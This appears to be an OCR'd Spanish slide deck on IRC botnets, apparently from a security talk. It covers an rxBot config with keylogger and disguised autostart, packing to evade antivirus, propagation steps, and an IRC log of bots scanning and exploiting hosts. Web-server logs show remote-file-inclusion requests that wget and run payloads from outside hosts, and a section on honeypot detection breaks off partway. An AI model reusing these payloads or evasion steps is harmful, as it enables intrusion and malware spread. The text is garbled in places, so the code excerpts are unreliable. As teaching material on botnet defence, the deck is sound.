

**E** PIRIS

#### http://www.awarenetwork.org/home/outlaw/source/Bots/\_rBots



**PUBLIC IRC** 

irc.awarenetwork.org // #aware .lain

 $\bigcirc$  1.633s

AS3595

**☞ 209.51.131.116 M O A** 

Terminado

#### **Se edita el fichero de configuración:**

Solapas Ayuda Archivo Editar Ver Terminal

#else // Recommended to use this only for Crypt() setup, this is unsecure.

```
char botid[] = "rxr0xs24";
                                                                                 // bot id
char version[] = "[rxBot v0.7.8 Private Lsass+IIs5ss1 By Niks]";
                                                                                         // Bots !version reply
char password[] = "";
                                                                 // bot password
char server[1 = "".// server
char serverpass[1 = "// server password
char channel[] = "";
                                                         // channel that the bot should join
char chanpass[] = ".
                                                                         // channel password
char server2[] = ";
                                                                         // backup server (optional)
char channel2[1 = " :
                                                                         // backup channel (optional)
char chanpass2[ ] = "";
                                                                         // backup channel password (optional)
char filename[1 = "musvins.exe":// destination file name
char keylogfile[] = "keys.txt";
                                                                // keylog filename
char valuename[] = "Microsoft Update".// value name for autostart
char nickconst[1 = "smEg]".
                                                                         // first part to the bot's nick
char modeonconn[1 = "-x+B".// Can be more than one mode and contain both + and
char chanmode[] = "+n+t";
                                                                         // Channel mode after joining
char exploitchan[ ] = "":// Channel where exploit messages get redirected
char keylogchan[] = "";// Channel where keylog messages get redirected
char psniffchan[1 = "":// Channel where psniff messages get redirected
char *author[] = {67.1
                                                                                                                        72\%
```
្ទ្ទ្ទ្រាន្ត្រ

### **Una vez compilado el fichero conviene cifrarlo para:**

- evitar el análisis mediante la búsqueda de cadenas
- Ocultar la información (canal de irc, servidor, claves,etc)
- Dificultar la detección por Antivirus
- **□ Complicar el análisis de los ficheros.**

**Los ficheros se cifran una o más veces, empleando diversos programas:**

**Q** PECompact2

....

UPX (y variaciones de este)



 $\sqrt{\frac{3}{2}}$  RIS


#### **El bot se puede ahora difundir:**

 Vía correo electrónico en anexos enviados a direcciones de correo electrónico.

Disimulando su nombre en redes P2P

Empleando la propia botnet para escanear y comprometer equipos.

 Empleando una botnet ya existente indicándole que ejecute el nuevo código de la bot.





### **Inicialmente:**

Se dispone de un equipo comprometido conectado a un servidor IRC

El atacante se conecta al canal IRC donde esta su bot y parece en principio como otro usuario más del canal.







**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**







**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**





**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**

**3)La víctima descarga vía TFTP el programa del bot en el equipo comprometido.**



re



**1)Vía IRC el atacante cambia el titulo o "topic" del canal para que los bots / zombies empiecen a atacar.**

**2)El bot lanza el ataque contra un sistema vulnerable , generalmente el ataque genera una shell sobre la cual se lanza un fichero ".bat"**

**3)La víctima descarga vía TFTP el programa del bot en el equipo comprometido.**

**4)La máquina víctima se conecta al servidor de IRC y siguen los ataques.**

## **Log de IRC**



**C6^B<^O^C2GRC|82114^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.**

**^C12\*\*\*^C02 ^C2topic: djms pone:^O .advscan dcom445 50 5 0 -r -b**

^C6^B<^O^C2USA|55005^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.

**^C6^B<^O^C2FRA|77713^C6^B>^O [SCAN]: Random Port Scan started on 81.185.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.**

**^C12\*\*\*^C02^C10 GBR|41449 ^C12(^C10 hyxct^C12@^C103C8459D9.707A940D.6CBAA17A.IP ^C12)^C10 entra [12:33]**

**^C12\*\*\*^C02^C10 USA|97640 ^C12(^C10 auniwc^C12@^C10612B053.DAD9D843.77BAA24E.IP ^C12)^C10 entra [12:33]**

**^C6^B<^O^C2GRC|40135^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.**

**^C6^B<^O^C2USA|97640^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.**

**^C6^B<^O^C2GBR|41449^C6^B>^O [SCAN]: Failed to start scan thread, error: <8>.**

**.....**

**.....**

**Service Control** 

**6^B<^O^C2USA|11221^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.**

^C6^B<^O^C2USA|81805^C6^B>^O [Dcom445]: Exploiting IP: 195.251.253.73.

^C6^B<^O^C2USA|81805^C6^B>^O [TFTP]: File transfer complete to IP: 195.251.253.73 (C:\WINNT\System32\vpc.exe)**.**

**^C12\*\*\*^C02^C10 USA|84454 ^C12(^C10 leafz^C12@^C10E380DED.445CCCD1.77BAA24E.IP ^C12)^C10 entra [12:35]**

**^C12\*\*\*^C02^C10 RUS|28197 ^C12(^C10 znqptr^C12@^C103DE260EE.74FA6033.2EE975C8.IP ^C12)^C10 entra [12:35]**

**^C6^B<^O^C2USA|84454^C6^B>^O [SCAN]: Random Port Scan started on 195.352.x.x:445 with a delay of 5 seconds for 0 minutes using 50 thread**



- **¿Cómo sabe un bot donde encontrar su servidor de IRC ?**
	- Dominios de tercer nivel gratuitos, ej dyndns, freedns,etc
	- Dominios de segundo nivel con TTL muy cortos (1 hora=; .biz, .info
- **El atacante solo tiene que conseguir un equipo comprometido donde "plantar" el servidor de IRC de control.**
- **En caso de eliminación del servidor de control el atacante solo tiene tiene que buscar otro equipo y cambiar el DNS.**
- **Técnica empleada también para:**
	- Falsificacion de servidores WWW en incidencias de SPAM y falsificación de mensajes
	- Muchas veces los equipos comprometidos solo actuan de ""proxies" .





**Empleo de bots para controlar sistemas Unix/Linux:**

- Equipos con servidores WWW públicos, pero vulnerables.
- Mejor conectividad que los sistemas residenciales.
- Suelen funcionar 24x7 , mientras que los usuarios domésticos no.
- El bot no necesita un acceso como "Administrador"/root, puede funcionar vía servidor WWW.

**Predominan los bots para aplicaciones PHP sobre servidores Apache.**

- Plataforma más común.
- Vulnerabilidades en aplicaciones
- **Los bots suelen estar escritos en Perl , lo que permite su portabilidad**





#### **Solo hace falta buscar en los logs de los servidores HTTP:**

Solapas Ayuda Archivo Editar Ver Terminal

--More--

4 303 69.13.179.46 - - [16/Dec/2005:21:21:57 +0100] "GET /index2.php?option=com\_content&do\_pdf=1&id=1index2.php?\_REQUEST[option]=co m\_content&\_REQUEST[Itemid]=1&GLOBALS=&mosConfig\_absolute\_path=http://81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20128.173.40.1 13/listen;chmod%20744%20listen;./listen;echo%20YYY;echo| HTTP/1.1" 404 287 69.13.179.46 - - [16/Dec/2005:21:21:58 +0100] "GET /index.php?option=com\_content&do\_pdf=1&id=1index2.php?\_REQUEST[option]=com content&\_REQUEST[Itemid]=1&GLOBALS=&mosConfig\_absolute\_path=http://81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20128.173.40.11\_ 3/listen:chmod%20744%20listen:./listen:echo%20YYY:echo| HTTP/1.1" 404 286 69.13.179.46 - - [16/Dec/2005:21:21:59 +0100] "GET /mambo/index2.php?\_REQUEST[option]=com\_content&\_REQUEST[Itemid]=1&GLOBALS= &mosConfig\_absolute\_path=http://81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20128.173.40.113/listen;chmod%20744%20listen;./list en;echo%20YYY;echo| HTTP/1.1" 404 293 69.13.179.46 - - [16/Dec/2005:21:22:00 +0100] "GET /cvs/mambo/index2.php?\_REQUEST[option]=com\_content&\_REQUEST[Itemid]=1&GLOB /.ios=&mosConfig\_absolute\_path=http://81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20128.173.40.113/listen;chmod%20744%20listen;\ listen;echo%20YYY;echo| HTTP/1.1" 404 297 82.107.47.39 - - [17/Dec/2005:07:20:59 +0100] "-" 408 -195.82.6.3 - - [17/Dec/2005:09:59:52 +0100] "GET /modules/Forums/admin/admin\_styles.phpadmin\_styles.php?phpbb\_root\_path=http: //81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20216.15.209.4/criman;chmod%20744%20criman;./criman;echo%20YYY;echo| HTTP/1.1" 4/ 04 330 195.82.6.3 - - [17/Dec/2005:09:59:53 +0100] "GET /Forums/admin/admin\_styles.phpadmin\_styles.php?phpbb\_root\_path=http://81.174 .28. HTTP/1.1" 404 322 - 111/cmd.gif?&cmd=cd%20/tmp;wget%20216.15.209.4/criman;chmod%20744%20criman;./criman;echo%20YYY;echo: HTTP/1.1" 404 322 195.82.6.3 - - [17/Dec/2005:09:59:56 +0100] "POST /xmlrpc.php HTTP/1.1" 404 287 195.82.6.3 - - [17/Dec/2005:09:59:58 +0100] "POST /blog/xmlrpc.php HTTP/1.1" 404 292 195.82.6.3 - - [17/Dec/2005:09:59:59 +0100] "POST /blog/xmlsrv/xmlrpc.php HTTP/1.1" 404 299 "POST /blogs/xmlsrv/xmlrpc.php HTTP/1.1" 404 300  $195.82.6.3 - [17/Dec/2005:10:00:01 +0100]$ "POST /drupal/xmlrpc.php HTTP/1.1" 404 294 195.82.6.3 - - [17/Dec/2005:10:00:03 +0100] 195.82.6.3 - - [17/Dec/2005:10:00:04 +0100] "POST /phpgroupware/xmlrpc.php HTTP/1.1" 404 300 195.82.6.3 - - [17/Dec/2005:10:00:06 +0100] "POST /wordpress/xmlrpc.php HTTP/1.1" 404 297  $195.82.6.3 - [17/Dec/2005:10:00:08 +0100]$ "POST /xmlrpc.php HTTP/1.1" 404 287 195.82.6.3 - - [17/Dec/2005:10:00:09 +0100] "POST /xmlrpc/xmlrpc.php HTTP/1.1" 404 294 195.82.6.3 - - [17/Dec/2005:10:00:11 +0100] "POST /xmlsrv/xmlrpc.php HTTP/1.1" 404 294 201.38.115.213 - - [17/Dec/2005:13:10:16 +0100] "HEAD / HTTP/1.0" 200 0 213.171.206.164 - - [17/Dec/2005:20:09:10 +0100] "GET / HTTP/1.0" 200 1374 213.128.98.75 - - [17/Dec/2005:23:34:19 +0100] "GET /modules/Forums/admin/admin\_styles.phpadmin\_styles.php?phpbb\_root\_path=ht tp://81.174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20216.15.209.4/criman;chmod%20744%20criman;./criman;echo%20YYY;echo| HTTP/1.1 " 404 330 213.128.98.75 - - [17/Dec/2005:23:34:20 +0100] "GET /Forums/admin/admin\_styles.phpadmin\_styles.php?phpbb\_root\_path=http://81. 174.26.111/cmd.gif?&cmd=cd%20/tmp;wget%20216.15.209.4/criman;chmod%20744%20criman;./criman;echo%20YYY;echo| HTTP/1.1" 404 32





### **Detección y análisis de bots**





**El termino honeypot "tarro de miel" hace referencia a equipos fácilmente atacables.**

- Los atacantes buscan sistemas vulnerables a los que acceder.
- □ El honeypot es una "máquina trampa", vulnerable a los ataques pero monitorizada para detectar la intrusión.
- Se puede examinar las acciones que realiza el atacante, sin que este se de cuenta.

**Popularizados a partir del año 2000, [http://www.honeynet.org](http://www.honeynet.org/)**

Han permitido la detección de nuevos vectores de ataques.

 Ayudado a la formalización de las técnicas de análisis forense dígital.



re

**Existen tres tipos de honeypots:**

 Alta interacción: Equipo completo vulnerable al que el atacante puede acceder.

